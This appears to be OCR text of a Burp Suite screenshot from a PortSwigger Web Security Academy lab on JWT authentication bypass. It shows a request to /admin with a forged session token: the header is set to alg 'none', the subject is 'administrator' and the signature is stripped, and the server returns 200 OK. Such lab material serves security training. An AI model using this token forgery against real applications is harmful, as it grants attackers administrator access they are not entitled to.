 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a0700ed037304b580c4eeab00fd009d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzMTY4MjFmYy1hMTM5LTRiYjctYWM1Ni03OTY1MmI0MTZmOGUiLCJhbGciOiJub
25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTQ1ODY4Nywic3ViIjoiYWR
taW5pc3RyYXRvciJ9.
删除签名部分
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a0700ed037304b580c4eeab00fd009d.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature
verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed
signature verification
</h2>
Inspector
Selection 82 (0x52)
Selected text
eyJraWQiOiIzMTY4MjFmYy1hMTM5LTRiYjctYW
M1Ni03OTY1MmI0MTZmOGUiLCJhbGciOiJub25l
In0%3d
Decoded from: URL encoding
eyJraWQiOiIzMTY4MjFmYy1hMTM5LTRiYjctYW
M1Ni03OTY1MmI0MTZmOGUiLCJhbGciOiJub25l
In0=
Decoded from: Base64
{"kid":"316821fc-a139-4bb7-ac56-79652b
416f8e","alg":"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1